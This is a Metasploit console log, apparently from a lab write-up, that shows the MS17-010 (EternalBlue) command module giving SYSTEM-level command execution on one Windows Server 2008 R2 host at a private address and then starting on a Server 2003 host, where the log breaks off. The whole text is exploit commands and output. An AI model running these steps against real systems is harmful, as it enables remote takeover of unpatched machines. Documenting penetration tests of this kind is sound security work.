 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d070b50